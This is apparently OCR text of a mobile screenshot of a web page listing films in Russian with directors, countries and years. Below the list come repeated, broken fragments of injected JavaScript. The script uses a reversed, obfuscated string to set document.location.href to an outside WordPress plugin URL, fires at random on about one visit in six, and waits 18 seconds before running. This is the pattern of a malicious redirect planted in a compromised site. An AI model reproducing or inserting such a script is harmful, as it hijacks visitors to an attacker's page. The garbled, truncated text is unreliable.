
1998
Инстинкт / Instinct; Джон Тартелтауб, США, 1999
История Антуана Фишера / Antwone Fisher, Дензел
Вашингтон, США, 2002
Как я провел этим летом; Алексей Попогребский,
Россия, 2009.
Король говорит / The King’s Speech; Том ХуперСША,
Великобритания, Австралия, 2010
Ледяной ветер / Ice S
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"]
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"]
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noi
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-